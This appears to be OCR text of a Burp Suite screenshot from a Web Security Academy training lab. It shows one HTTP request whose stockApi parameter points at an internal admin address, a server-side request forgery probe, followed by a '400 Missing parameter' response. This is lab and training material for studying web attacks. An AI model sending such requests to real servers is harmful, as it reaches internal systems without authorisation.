 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /product/stock HTTP/2
2 Host: 0aca0013041b96b9816b84af00760097.web-security-academy.net
3 Cookie: session=pHVcV9oMIUflnL6WdarJjuzyzhAPT4nC
4 Content-Length: 42
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aca0013041b96b9816b84af00760097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aca0013041b96b9816b84af00760097.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.1%3a8080/admin
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"